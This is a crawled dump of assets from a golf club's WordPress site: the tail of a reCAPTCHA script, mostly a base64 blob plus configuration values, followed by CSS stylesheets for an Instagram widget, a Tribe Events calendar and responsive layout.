Z/[base64]/CvEgsB8OawpgmfB3DmcOqwq/[base64]/[base64]/Cp1TCmMK7NxM9C1o2wqHCusONGcKVwoPDicKpD8K3e8OvGC/[base64]/MmbDnUbDg0NzISrDrcOJwr0zLcK+fT0Uw4liUcK9w7I8w5/DmzUUc8KqwoBlXcOmwr0ZFD5yw548w58qwrbDl8O7w4nDvykjw7lFw7nCmxhxU8KIwopPAcOoYWbCn23DnUBLJ8KYGFHDhjxiMMOvL8K6w4PCthHDl30bw6AJwrVUw6FIw67DicK6w6XDmsOiRzfDuX0YRV0MVAwCw41ywq0cwodAw4ZSHwzCkg/CmcKwwrsGwr5kw4XCvFVDw5vCqjzDjcK5w4XCvkzDpB3CssKeAD5GJsOSw5R/wq3CisOBwot3wp5Uw40jaMOHwqjDk8KsGGXCksOLwpQ3w4jDuQkDwrDDs8KWPVYfAhLCtBthPcOTcybCocKVwqLCknLCncOaw6nCv8KOwrAqc8KyOMKQIcOtwoTDth81w4F4w7jCmU0TSMKPSMKJeRTCm3wdNMK9woHDg8OTNg0bP2HCq0XCrF7CoX5rC8OCG8OgRW/CgELDixnDkUfDssOiW8OcwozCjcKlwpt9NCbCgcOEIMKowpfCrcK9ZcK5aQ8KVRHDusKuCcOhPgtxwrZ3wqzDiQ4Mw6PDsMKcwoshw6x/XF8nIA8Xwp93wrDDsnNqQ8Ouw7LCvz9UKVvDj3FZFsKVMMORWxHCksO9wqgTLsOUDS5aw5w+w5DDncKKARLDqXLDqcOcM3cIw6HCr8KBwo/[base64]/CvsOmIcK6WzsJHsOHw4nCkgnDoVsWwrnDvcO0wpnCqMO5w6jDq8Kmwr0Mw7TCucK/[base64]/CrlnCn8OjwrnCnsK2X8KoXHZGw5nCmwY0RMOhw7PCiBM7GE7CsBNrwppwCMK9GhnDt8ONIMKBRCp8XC0ZM8OrDg3CssO1w6h8GnAlw4LCq05FwrDDl8OtUR02RB92w6NrwrDCscOtw6/CjRLDmcOpJMOBwpvCuA3DlWrDhyNFYMOeDQnDm8K4MsOnwpALw6LCpRzCm8K8wq5bw559wqrCmXMnQ8OjRS4GwopSwoAFworCtwgyMMONwrtLwpbDmMOgwobCpiMjB3rDhsKPwqQtw67ClCk5VsOjIsKuw5tew7sdRwzDusO3w7fDv2N4w5/ChFtpw6vDin0QwqbDnGV2wpxnaxfClVnDmcK1wo/ChMOewpp3w57CocKpTVnDncKnRcK/wrJdwp8yw5nDjhpVwo0IwoTCrjZ2w47Co8OEwqheGQXCskFSw4PDk3TCjifCosOAQ8KXfMKhw4jCmsKywofCjsK3G8KUwpTDh8Kiw6l2wqR0awM/[base64]/cCHCpcO5QTfCtMK0Cz1kIMKxf8OZwoXDkC/DjMKSw4vDocKxwonDpSRKMj99wr8zV2nDoMKlw4kvw6wSw5Mfw6jDm8KrN30sw5p9w6rCiUPDhcOBGsOuAsK+wobDqsKecXAiwoM2Zm4yMcKCw5vCowDDtsKUwrB+dsKoCBYcw5fDoQLDqzHCqUfCoMO/wocxeMOqwr7CkcKrTcKVwoJUw6nCqEvDhcOmcMOqw48rwoZCTkcWwr7Dl8ObT31swrl+w5PCh1Fvw48JGhchw7Ycw7vDjsO5OF87Gw/DsMKZwrZvXsOzwpXDs8OsEcKYesOTAcK5PS/Cn8KVwr/DscOWBBggfFfCtFZowp7CuBbCkMOiMcOXBsOgUEVkAcK5wrTDksOfw4R8FcO3c8K0asOhHsKzwrNLwqwQw4DCtU0Ow53Do39pwpbClRNww4/DrjVnUlVSYcKqw50iGcOaP8OHQMOgL8OGF1d4woJIMDPDusK6wrbDh2XDqlQIw6MCOMO1CsOJwqHDjEwYAMO0w7/CmgdAw6fDlcOAw6lmw6vCocK/BGrCj8OTSCARwrDCvMKHwogSwpQuw4jDhwBmwoXDlWZiw67Cm8OmO8KVwowPBcKnw6hNwqMBwoLDmsKhw4JWA8ONw53CssKRwoBKw63Co8OPw4LDt0/Djw4JRUfDjQIMAytfLcODc8Okw5QTw5lWw4vDlD0ow4w4wrbDjinCjcKJwpzDnMOPF8OBw40LwohIDGd9QMO/[base64]/[base64]/CrMOfAXTCiMKxcMOeAMO+wrzDvz7CsBtDa1PCq2oqwpLCvixtWcKKEMO2NUTClFnCrGQLacKnHsOlwrHCrk0Fw6HCnMKjw4pgPy/Dp2JLHTjDtQ86wpTDnmPCgWfDrXdVwoUhwo/CvnoNIUgJUsKaPG5yN8O2woRQwro/w48QwocEaA/[base64]/Cm149w5xXV8K2V8KCcVM9Q1nCo3LCpMOMEljCrlvCuFZTOsOywo8Tw43CjMONdyxkI0ESGsOQwo7Dt8OJwrrDl1R/w51CbnXCpMKSDnDCmsOewqULHcOpwrfCjAUBXMKwPQvDvinCl8K2VCtQw5VzX2fDljkOwpnCiSnCg1x1w6V2w7rDjCMUFcOKZ8Kswq0PwqMNwpEcwoPDisK2woTCtRLDu8OtYSfDs8KRFcKSTmPDoQl/wo0AfMKbw57CgcKww6k6wqQLwpspTm3DsHbCqFQFw7HCnsKSc8OmAAQSw4t/w6DCo8Oywp7DmcKDw5zChsOtwrIvw4phGA0Yw6MnecKWwpXDrzRHGCogTcKawrjDncOVEmnDlkvCtRQ/FcOSw6bDqMKOwoHCuVI3woPCoMO0dMOmwqU0MQzCnMOfYhw8w4LDqRPDpjNWwotAP2FrcUrDhEjClMKkCivDkcKEwpEUPcO3wo3DmsOYw77CisKlwqnCpWHCglPDm8Oba0LCgcO/[base64]/Ctg3CugAvwobCmMKqccO7wo3ClcKzw5gGAlDCsz/DosKCwrHCgW4cwr4/A8OpwqLDo8O3wpzCqsKrfsO/OMK4woPDlcOEw7zDnCTChkM+wo3CpA/Cig10w5rCvyNBwprDnF80wp7CpT7Di2rDlsKyB8O1DcOgeMK5w7g/wqfDikvCksO8w7kHw5kyMBNXwoZeCG9sw6Qlwph1w7Mrw5fCmsOpYcO4w5LDm8KBJMODJUBEJsKIMyfDrGbDrjXCrcKfGsO3McORwo43w4TCs07DpMOawr3Dh8KxXnkzwoIzwpjCrcKaw6M7QnN4ZMKeQDfCscOhQXjDp8K4VsKQDV/DgR8bXsKJw5rChy3DocOMT2Y6wqsPwpQDwrxQWHggwqNyw4nDhnYDAMOEaMKJwqZzckUxDknCmy15wp7Do1DDk8KOdFzDr8OXLcOpw7PDi8OhC8OBE8OOO3jCmsOrKxpFw5F8ccKLPMKtwovDmCAOGFPDjE8uw4Fvw40AbA9xO8K/Y8KIwq4Aw6Uyw7VGa8KFwpwnw4ZmZsKbUMK+wospw5HCn8OxOAx7IjDCm8OZwoHDu8OvwozDtsKQwqV9C3rDoMOpXMOCwrLCrAFnIcKow5lJeHzCk8Oywr/DnzfDvMKvAAbDkhDCiXFoWsORCQLDs8O5w4AIwqPCkEkbDSoSM8OswrsyC8Kzw700UFrCtsKPRVPDkcOMw4sOw6XDmMKlw6haZAoxw7XCkjJcw61KaCQfw6zDi8KXw53DicKRwqQ/wrbDnjJbwp7CtsKICMOBw6J6TsOdLkLCgHLDocOvw5PCiFkebcOfw6RVC2xkIWvDh8ObEEjDg8Knw55Pw6wVbSnDoxYDwp/DsMKUw6bCqMKsw6lZUWAGL0UceAPCoMOTWF9bw5XCngHDmUA7wo0ywrQ7wo7DnMOGwqQxw4XClsK9wq/DgyHDiD/[base64]/ChB8yesOTwoPCj8KTSzDDp8K2w75XU8KvwoMIN8KVw5Q1P8KAVB7CuMOuGcOGbV7DmGV9wqN1QHnCgsK1wo7DlcOTwpvDqsOuP1M/wpnDmsKswpwsF2nDlsO0UHzDh8OZFhDDmcOHw4MNQcOCcsOOwqd8d0vCmcOuw6vDuB3DisKvw5jCvi3DhMKMw4NycX9eX1gowrzCqMOwOi/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcS6UQfAAAAAJUT5au5xD6QUxDS59iz6oFAWjcs\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,320],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.golflerma.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I01dRarxbgUJKqV7aqrGqXFIxN8W+ilb38HBwMM4V2A\\u003d\x22,1,0,null,1,1768382022389,0,0,[79,119,161],null,[177,85,37,81],\x22RC-V_IGIPZQvFEm4w\x22,null,null,null,null,null,\x220dAFcWeA4mQbU_24K3KHTAudmilc4-qk5q9pkm2hKb2bWjJYCEdp6I6HmBKgx6w8Kyin8dcrbiGZnlELjPKL9wK-fiWtg-ivgBoQ\x22,1768464822571]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.golflerma.es/wp-content/themes/n7-golf-club/css/plugin.instagram-widget.css
body_size: 1311
content:
/* Instagram Widget
------------------------------------------------------------------------------------ */
.widget_area ul.instagram-pics {
    margin-right: -5px;
}
.widget_area ul.instagram-pics li {
    float: left;
    padding: 0;
    margin: 0 5px 5px 0;
    overflow: hidden;
    width: 30%;
    height: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.widget_area ul.instagram-pics li:before {
	display:none;
}

.widget_area ul.instagram-pics li a {
	position: relative;
	display: block;
}

.widget_area ul.instagram-pics li a:before {
	cursor:pointer;
	position:absolute;
	z-index:10;
	left:50%;
	top:50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	   -moz-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
			
	font-family: 'fontello';
	font-size: 1em;
	font-weight: 100;
	font-style: normal;
	color:#7fd4a7;
	content:'\e8f4';
	border: 1px solid #7fd4a7;
	padding: 0.222em 0.389em;
	opacity: 0;
	transition: all 0.5s ease 0.25s;
}
.widget_area ul.instagram-pics li a:hover:before {
	opacity: 1;
}

.widget_area ul.instagram-pics li a:after {
	position: absolute;
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0;
	background-color: rgba(40,40,40,0.75);
	transition: all 0.5s ease 0s;
}
.widget_area ul.instagram-pics li a:hover:after {
	opacity: 1;
}






--- FILE ---
content_type: text/css
request_url: https://www.golflerma.es/wp-content/themes/n7-golf-club/css/plugin.tribe-events.css
body_size: 6128
content:
/* Tribe Events
------------------------------------------------------------------------------------ */

/* Hide Tribe breadcrumbs - our more comfortable */
p.tribe-events-back { display:none; }

/* Main template */
#tribe-events-pg-template,
.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width:none; }
.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left:0; }

/* Titles */
.tribe-events-meta-group .tribe-events-single-section-title { padding-bottom:0; }
h2.tribe-events-page-title, #tribe-geo-results h2.tribe-events-page-title { font-weight:400; padding-bottom:0; }
.tribe-events-list-separator-month { font-weight:400; }
#tribe-events-header { display:none; }
.tribe-events-list .type-tribe_events h2 { font-size: 3em; }

/* Buttons and fields */
#tribe-bar-form input[type="text"],
.tribe-events-button, #tribe-events .tribe-events-button { font-weight:400; }
ul.tribe-events-sub-nav a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, .tribe-events-adv-list-widget .tribe-events-widget-link a {
	font-weight:400;
	font-size:inherit;
}
.single-tribe_events #tribe-events-header li, .single-tribe_events #tribe-events-footer li { width:auto; }

/* Featured image */
.single-tribe_events .tribe-events-event-image {
    /*float: right;*/
    /*margin: 0 0 2em 2em;*/
    max-width: 50%;
}

/* Event details */
.tribe-events-event-meta .author { margin-bottom:0; }
.tribe-events-venue-details .author:after { display:none; }
a.tribe-events-ical, a.tribe-events-gcal { margin-top:0; }
.tribe-events-loop .tribe-events-event-meta,
.tribe-events-tooltip .duration { font-weight:400; }

/* Event footer */
#tribe-events-footer h3 { display:none; margin-top:0; font-size:1.5em; }

/* Buttons */
#tribe-events .tribe-events-button, .tribe-events-button,
a.tribe-events-read-more,
.tribe-events-button,
.tribe-events-nav-previous a,
.tribe-events-nav-next a,
.tribe-events-widget-link a,
.tribe-events-viewmore a {
	display:inline-block;
	text-align:center;
	padding:0.85em 1.15em;
	font-size:0.875em;
	line-height: 1.2857em;
	font-weight:700;
	margin:0 0 4px 4px;
	border:none;
	border-radius: 0 !important;
}
a.tribe-events-read-more:hover,
.tribe-events-button:hover,
.tribe-events-nav-previous a:hover,
.tribe-events-nav-next a:hover,
.tribe-events-widget-link a:hover,
.tribe-events-viewmore a:hover {
	border:none;
}

/*#tribe-events .tribe-events-button,*/
.tribe-events-ical.tribe-events-button,
.tribe-events-gcal.tribe-events-button {
	background: #7fd4a7 !important;
}
.tribe-events-ical.tribe-events-button:hover,
.tribe-events-gcal.tribe-events-button:hover {
	background: #282828 !important;
}


/* Widgets */
.tribe-events-list-widget ol { margin:0; padding: 0; }
.tribe-events-list-widget ol li { margin-bottom:1.5em; }
.tribe-events-list-widget .entry-title { font-size: 1.15em; font-weight:400; margin:0; }
.tribe-events-list-widget .duration { font-weight:400; }


/* tribe events bar */
#tribe-events-bar {}
#tribe-bar-form {
	background: none;
}
#tribe-bar-form label {
	font-family: Lato;
	font-size: 1em;
	font-weight: 900;
	text-transform: uppercase;
	color: #282828;
	margin-bottom: 0.75em;
}
#tribe-bar-form #tribe-bar-views label {
	margin-bottom: 1em;
}
#tribe-bar-form input[type="text"] {
	border-style: solid !important;
	border-width: 2px !important;
	border-color: #282828;
	font-family: Crimson Text;
    font-size: 1.286em;
    font-weight: 100;
	font-style: italic;
    padding: 0.7em 0.65em 0.5em 0.65em;
	box-sizing: border-box;
}
#tribe-bar-form input[type="text"]:focus {
	border-style: solid !important;
	border-width: 2px !important;
	border-color: #282828;
	outline: none !important;
}
#tribe-bar-form .tribe-bar-submit {
	padding: 0 15px;
	padding-top: 2.857em;
}
#tribe-bar-form .tribe-bar-submit input[type="submit"] {
	font-family: Lato;
	font-size: 0.857em;
	font-weight: 600;
	border: 1px solid #282828;
	background: #fff;
	color: #282828;
}
#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover {
	background: #282828;
	color: #fff;
}
#tribe-bar-form .tribe-bar-views-inner,
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
	background: none;
}






#tribe-events #tribe-events-content h2.tribe-events-page-title {
	font-family: Lato;
	font-weight: 600;
}
#tribe-events .tribe-events-calendar thead th {
	font-family: Lato;
	/*font-size: 1.667em;*/
	font-size: 1.25em;
	font-weight: 400;
	letter-spacing: 0;
	text-transform: none;
	background-color: #282828;
}
#tribe-events-content .tribe-events-calendar td {
    border-color: -moz-use-text-color #e0e1e3 #e0e1e3;
	height: 166px;
	min-height: 166px;
}
#tribe-events-content .tribe-events-calendar td:hover {
    background: #7fd4a7;
	box-shadow: none;
}
#tribe-events .tribe-events-calendar div[id*="tribe-events-daynum-"],
#tribe-events .tribe-events-calendar div[id*="tribe-events-daynum-"] a {
	font-family: Lato;
	font-size: 1.667em;
	font-weight: 900;
	color: #282828;
	background: none;
}

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
	font-family: Lato;
	font-size: 1.167em;
	font-weight: 900;
}
#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title a:hover {
	color: #fff !important;
}




/* Tooltip */
.recurring-info-tooltip, 
.tribe-events-calendar .tribe-events-tooltip, 
.tribe-events-week .tribe-events-tooltip {
	box-shadow: none;
	border: 3px solid #7fd4a7;
}
.tribe-events-tooltip .tribe-events-arrow {
	background-image: none;
}
#tribe-events-content .tribe-events-tooltip h4 {
	font-family: Lato;
	font-size: 1.333em;
	line-height: 1.25em;
	font-weight: 900;
	color: #282828;
	margin-bottom: 0.5em;
}
#tribe-events-content .tribe-event-duration {
	font-family: Lato;
	font-size: 1.167em;
	font-weight: 400;
	color: #282828;
	margin-bottom: 0.5em;
}
#tribe-events-content .tribe-events-tooltip .tribe-events-event-thumb {
    padding: 0.25em 1em 0.25em 0;
}


.tribe-events-loop .tribe-events-content {
    padding: 0 0 0 0;
    width: 60%;
}




/* ************************************ */



--- FILE ---
content_type: text/css
request_url: https://www.golflerma.es/wp-content/themes/n7-golf-club/skins/no_less/skin.responsive.css
body_size: 6952
content:
@charset "utf-8";

/* Responsive styles
-------------------------------------------------------------- */

/*
Apple iPhone 5, 5S & 5C 
Apple iPod Touch (5th generation)
*/
/* With side menu
@media (min-width: 1366px) and (max-width: 1679px) {
*/
/* Without side menu */
@media (min-width: 1136px) and (max-width: 1279px) {
	/*html, body {	font-size: 14px; }*/
}


/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
/* With side menu
@media (min-width: 1280px) and (max-width: 1365px) {
*/
/* Without side menu */
@media (min-width: 960px) and (max-width: 1135px) {
	/*html, body {	font-size: 13px; }*/
	/*h1 { font-size:3em; }		!* 39px *!*/
	/*h2 { font-size:2.3077em; }	!* 30px *!*/
	/*h3 { font-size:2.3077em; }	!* 30px *!*/
	/*h4 { font-size:1.3846em; }	!* 18px *!*/
	/*h5 { font-size:1.2308em; }	!* 16px *!*/
	/*h6 { font-size:1em; }		!* 13px *!*/

	/* Post layouts */
	.isotope_filters a {
		font-size:0.8461em;
	}
	
	/* Post parts */
	.post_info {
		/*font-size:0.8461em;*/
	}
	.post_rating .reviews_star {
		font-size:1em;
	}
	.post_item_colored .post_category {
		font-size:1em;
		margin:0 0 0.4em;
	}
	.post_item_colored .post_descr .post_price_period {
		font-size:1em;
	}
	.post_item_colored .post_descr .post_price_value {
		font-size:1.3846em;
	}
	
	/* Footer */
	.contacts_wrap .contacts_address {
		font-size: 1em;
	}
	
	/* Widgets */
	.widget_area .post_item .post_info {
		font-size:0.7692em;
	}
	.widget_area .widget_tag_cloud a {
		/*font-size:0.8461em !important;*/
	}
	.widget_area .widget_calendar .weekday {
		font-size:0.8461em;
	}
	
	/* Shortcodes */
	.sc_testimonial_content {
		font-size:1.25em;
	}
	.sc_testimonial_author {
		font-size: 1em;
	}
	
}



/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
/* With side menu
@media (min-width: 768px) and (max-width: 1279px) {
*/
/* Without side menu */
@media (min-width: 768px) and (max-width: 959px) {
	/*html, body {	font-size: 13px; }*/
	/*h1 { font-size:3em; }		!* 39px *!*/
	/*h2 { font-size:2.3077em; }	!* 30px *!*/
	/*h3 { font-size:2.3077em; }	!* 30px *!*/
	/*h4 { font-size:1.3846em; }	!* 18px *!*/
	/*h5 { font-size:1.2308em; }	!* 16px *!*/
	/*h6 { font-size:1em; }		!* 13px *!*/

	/* Post layouts */
	.isotope_filters a {
		font-size:0.8461em;
	}
	
	/* Post parts */
	.post_info {
		/*font-size:0.8461em;*/
	}
	.post_rating .reviews_star {
		font-size:1em;
	}
	.post_item_colored .post_category {
		font-size:1em;
		margin:0 0 0.4em;
	}
	.post_item_colored .post_descr .post_price_period {
		font-size:1em;
	}
	.post_item_colored .post_descr .post_price_value {
		font-size:1.3846em;
	}
	
	/* Footer */
	.contacts_wrap .contacts_address {
		font-size: 1em;
	}
	
	/* Widgets */
	.widget_area .post_item .post_info {
		font-size:0.7692em;
	}
	.widget_area .widget_tag_cloud a {
		/*font-size:0.8461em !important;*/
	}
	.widget_area .widget_calendar .weekday {
		font-size:0.8461em;
	}
	.widget_area .reviews_block .reviews_summary .reviews_criteria {
		font-size:0.7692em;
	}
	
	/* Shortcodes */
	input[type="submit"], input[type="button"], button, .sc_button {
		padding: 0.75em;
	}
	.sc_testimonial_content {
		font-size:1.25em;
	}
	.sc_testimonial_author {
		font-size: 1em;
	}
	
}



/*
Portrait orientation

Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 480px) and (max-width: 767px) {
	/*html, body {	font-size: 12px; }*/
	/*h1 { font-size:2.5em; }		!* 30px *!*/
	/*h2 { font-size:2em; }		!* 24px *!*/
	/*h3 { font-size:2em; }		!* 24px *!*/
	/*h4 { font-size:1.3333em; }	!* 16px *!*/
	/*h5 { font-size:1.1667em; }	!* 14px *!*/
	/*h6 { font-size:1em; }		!* 12px *!*/
	
	/* Post layouts */
	.isotope_filters a {
		font-size:0.8333em;
	}
	
	/* Post parts */
	.post_info {
		/*font-size:0.8333em;*/
	}
	.post_rating .reviews_star {
		font-size:1em;
	}
	.post_item_colored .post_category {
		font-size:1em;
		margin:0 0 0.4em;
	}
	.post_item_colored .post_descr .post_price_period {
		font-size:1em;
	}
	.post_item_colored .post_descr .post_price_value {
		font-size:1.3333em;
	}
	
	/* Footer */
	.contacts_wrap .contacts_address {
		font-size: 1em;
	}
	
	/* Widgets */
	.widget_area .post_item .post_info {
		font-size:0.75em;
	}
	.widget_area .widget_tag_cloud a {
		/*font-size:0.8333em !important;*/
	}
	.widget_area .widget_calendar .weekday {
		font-size:0.8333em;
	}
	.widget_area .reviews_block .reviews_summary .reviews_criteria {
		font-size:0.75em;
	}
	
	/* Shortcodes */
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
	input[type="submit"], input[type="button"], button, .sc_button {
		/*padding: 0.7em 0.6em;*/
		padding: 0.7em 1.6em;
	}
	.sc_testimonial_content {
		font-size:1.25em;
	}
	.sc_testimonial_author {
		font-size: 1em;
	}
	.sc_tabs .sc_tabs_titles li {
		font-size:1.25em;
	}
	.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		border-width: 1px;
	}	
}




/*
Very common low res
*/
@media (max-width: 479px) {
	/*html, body {	font-size: 12px; }*/
	/*h1 { font-size:2.5em; }		!* 30px *!*/
	/*h2 { font-size:2em; }		!* 24px *!*/
	/*h3 { font-size:2em; }		!* 24px *!*/
	/*h4 { font-size:1.3333em; }	!* 16px *!*/
	/*h5 { font-size:1.1667em; }	!* 14px *!*/
	/*h6 { font-size:1em; }		!* 12px *!*/
	
	/* Post layouts */
	.isotope_filters a {
		font-size:0.8333em;
	}
	
	/* Post parts */
	.post_info {
		font-size:0.8333em;
	}
	.post_info {
		font-size:0.8333em;
	}
	.post_rating .reviews_star {
		font-size:1em;
	}
	
	.post_item_colored .post_category {
		font-size:1em;
		margin:0 0 0.4em;
	}
	.post_item_colored .post_descr .post_price_period {
		font-size:1em;
	}
	.post_item_colored .post_descr .post_price_value {
		font-size:1.3333em;
	}
	
	
	/* Footer */
	.contacts_wrap .contacts_address {
		font-size: 1em;
	}
	
	/* Widgets */
	.widget_area .post_item .post_info {
		font-size:0.75em;
	}
	.widget_area .widget_tag_cloud a {
		/*font-size:0.8333em !important;*/
	}
	.widget_area .widget_calendar .weekday {
		font-size:0.8333em;
	}
	.widget_area .reviews_block .reviews_summary .reviews_criteria {
		font-size:0.75em;
	}
	
	/* Shortcodes */
	input[type="submit"], input[type="button"], button, .sc_button {
		/*padding: 0.7em 0.6em;*/
		padding: 0.7em 1.6em;
	}
	blockquote {
		font-size: 1.5em;
	}
	.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
	.sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
		font-size:2em;
		height: 1.9em;
		line-height:1.9em;
	}
	.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
		width: 1.9em;
	}
	.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
	.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
		font-size:2em;
	}
	.sc_testimonial_content {
		font-size:1.25em;
	}
	.sc_testimonial_author {
		font-size: 1em;
	}
	.sc_tabs .sc_tabs_titles li {
		font-size:1.25em;
	}
	.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		border-width: 1px;
	}	
}